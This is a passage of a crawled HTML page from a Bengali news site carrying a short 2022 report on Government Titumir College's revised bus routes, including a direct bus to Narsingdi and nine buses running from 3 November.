

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloavanews24.com/campus/news/27621
body_size: 12088
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>তিতুমীরে বাস শিডিউলে পরিবর্তন</title>

<meta name="description" content="তিতুমীরে বাস শিডিউলে পরিবর্তন">
<meta name="keywords" content="তিতুমীরে, বাস, শিডিউলে, পরিবর্তন">

<meta http-equiv="refresh" content="600">
<meta name="author" content="aloavanews24.com">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="og:site_name" content="Aloava News24 | আলোআভা নিউজ ২৪">
<meta property="og:title" content="তিতুমীরে বাস শিডিউলে পরিবর্তন">
<meta property="og:description" content="ঢাকা বিশ্ববিদ্যালয় (ঢাবি) আওতাভুক্ত রাজধানীর সরকারি তিতুমীর কলেজ বাসের নতুন শিডিউল প্রকাশ করা হয়েছে। পরিবর্তিত এই শিডিউল অনুসারে এবার এক বাসেই তিতুমীর কলেজ ক্যাম্পাস থেকে যাওয়া যাবে নরসিংদী। ২৭ অক্টোবর (বৃহস্পতিবার) রাতে সরকারি তিতুমীর কলেজের ওয়েবসাইটে কলেজের বাস চলাচল রুটের পরিবর্তিত একটি বিজ্ঞপ্তি প্রকাশ করা হয়।">
<meta property="og:url" content="https://www.aloavanews24.com/campus/news/27621">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291200.jpg">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.aloavanews24.com/campus/news/27621">
<link type="image/x-icon" rel="shortcut icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/eMythMakers.css?15 January, 2026 00:46:38"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.aloavanews24.com/campus/news/27621",
	"articleBody" : "ঢাকা বিশ্ববিদ্যালয় (ঢাবি) আওতাভুক্ত রাজধানীর সরকারি তিতুমীর কলেজ বাসের নতুন শিডিউল প্রকাশ করা হয়েছে। পরিবর্তিত এই শিডিউল অনুসারে এবার এক বাসেই তিতুমীর কলেজ ক্যাম্পাস থেকে যাওয়া যাবে নরসিংদী। ২৭ অক্টোবর (বৃহস্পতিবার) রাতে সরকারি তিতুমীর কলেজের ওয়েবসাইটে কলেজের বাস চলাচল রুটের পরিবর্তিত একটি বিজ্ঞপ্তি প্রকাশ করা হয়।",
	"articleSection" : "ক্যাম্পাস",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "তিতুমীরে বাস শিডিউলে পরিবর্তন",
		"@id":"https://www.aloavanews24.com/campus/news/27621"
	},
	"headline": "তিতুমীরে বাস শিডিউলে পরিবর্তন",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291200.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১২:০০, ২৯ অক্টোবর ২০২২",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "aloavanews24.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.aloavanews24.news/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "ঢাকা বিশ্ববিদ্যালয় (ঢাবি) আওতাভুক্ত রাজধানীর সরকারি তিতুমীর কলেজ বাসের নতুন শিডিউল প্রকাশ করা হয়েছে। পরিবর্তিত এই শিডিউল অনুসারে এবার এক বাসেই তিতুমীর কলেজ ক্যাম্পাস থেকে যাওয়া যাবে নরসিংদী। ২৭ অক্টোবর (বৃহস্পতিবার) রাতে সরকারি তিতুমীর কলেজের ওয়েবসাইটে কলেজের বাস চলাচল রুটের পরিবর্তিত একটি বিজ্ঞপ্তি প্রকাশ করা হয়।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.aloavanews24.news",
	"logo": "https://www.aloavanews24.news/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@aloavanews24.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/aloavanews24"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291200.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.aloavanews24.news",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.aloavanews24.news/campus",
				"name":"ক্যাম্পাস"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "তিতুমীরে বাস শিডিউলে পরিবর্তন",
				"@id": "https://www.aloavanews24.com/campus/news/27621"
			}
		}
	]
}
</script>

</head>
<body>
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="j1H8i8XD"></script>


<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-8 col-sm-12">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার ১৫ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;১&nbsp;১৪৩২</p> 
			</div>
		</div>

		<div class="col-lg-4 col-sm-12 d-flex justify-content-end">
			<div class="HeaderTopSocial">
				<div class="DSocialLink">
					<ul>
						<li><div class="DBanglaButton"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></li>
						<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>		
</div>

<div class="container">
	<div class="DLogoArea MobileHide">
		<div class="DLogo d-flex justify-content-center">
			<a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
		</div>
	</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a href="https://www.aloavanews24.com/" class="StickyLogo" rel="home"><img src="https://www.aloavanews24.com/media/common/logo.png" title="Aloava News24 | আলোআভা নিউজ ২৪" alt="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul class="navbar-nav m-auto">
						<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.aloavanews24.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/feature" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">ফিচার</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/capital">রাজধানী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
											
										</ul>
									</div>
								</div>
							</div>
						</li>
					</ul>
					<div class="d-flex justify-content-end SearchArea">
						<div class="search">
							<i class="fa fa-search" aria-hidden="true"></i>
							<div class="search-box">
								<input type="text" placeholder="এখানে লিখুন..." />
								<input type="button" value="খুঁজুন" />
							</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
</div>



<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
	<div class="row">
		<div class="col-sm-12">
			<div class="DLogoMobile display-flex">
				<div class="mr-auto menu-left">
					<i class="fa fa-bars show"></i>
					<i class="fa fa-times hide" aria-hidden="true"></i>
				</div>
				<div class="m-auto LogoDate"><a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid"></a></div>
				<div class="ml-auto menu-right"><div class="DBanglaButton MobileBtn"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></div>
			</div>
		</div>
	</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
	<div class="row LiveViewMenu">
		<div class="col-xl">
			<div class="MobileMenuTop">
				<div class="row pb-4">
					<div class="col-xl p-0">
						<div class="MobileDateArea">
							<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার ১৫ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;১&nbsp;১৪৩২</p> 
						</div>
						<div class="MobileMenuSocial d-flex justify-content-center">
							<div class="DSocialLink DSocialLinkMobile">
								<ul>
									<li><div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div></li>
									<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/">প্রচ্ছদ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
						</ul>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/feature">ফিচার</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">ক্যাম্পাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</header>
<main>
<div class="container">
	<!-- <div class="row">
		<div class="col-md-12">
			<div class="DAdd4 d-flex  justify-content-center">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/Advertisement/Alo-Ava-News-Zip.gif" alt="Header Advertisement" title="Header Advertisement" class="img-fluid img100">
				</a>
			</div>
		</div>
	</div> -->
	<section>
		<div class="CatInfoDetails">
			<a href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a>
		</div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
					<h1>তিতুমীরে বাস শিডিউলে পরিবর্তন</h1>
									</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>নিজস্ব প্রতিবেদক </h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১২:০০, ২৯ অক্টোবর ২০২২</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> <div class="addthis_inline_share_toolbox"></div></div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																														<img src="https://www.aloavanews24.com/media/imgAll/2022May/Untitled-2210291200.jpg" alt="তিতুমীরে বাস শিডিউলে পরিবর্তন" title="তিতুমীরে বাস শিডিউলে পরিবর্তন" class="img-fluid img100 TopImg">
											<p class="DDetailsCaption">ছবিঃ সংগৃহীত</p>
																											</div>
							</div>

							<div id="contentDetails">
								<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিশ্ববিদ্যালয়</span></span><span style="font-size:8.0pt"> (</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাবি</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আওতাভুক্ত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রাজধানীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সরকারি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তিতুমীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নতুন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিডিউল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রকাশ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হয়েছে।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবর্তিত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এই</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিডিউল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অনুসারে এবার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এক</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসেই</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তিতুমীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যাওয়া</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যাবে নরসিংদী।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২৭</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অক্টোবর</span></span><span style="font-size:8.0pt"> (</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বৃহস্পতিবার</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রাতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সরকারি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">তিতুমীর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ওয়েবসাইটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবর্তিত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">একটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিজ্ঞপ্তি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রকাশ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হয়।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ওই বিজ্ঞপ্তিতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বলা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হয়েছে</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুট</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবর্তিত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সময়সূচি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">অনুযায়ী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আগামী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">নভেম্বর</span></span><span style="font-size:8.0pt"> (</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বৃহস্পতিবার</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিবহন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পুলের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৯টি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

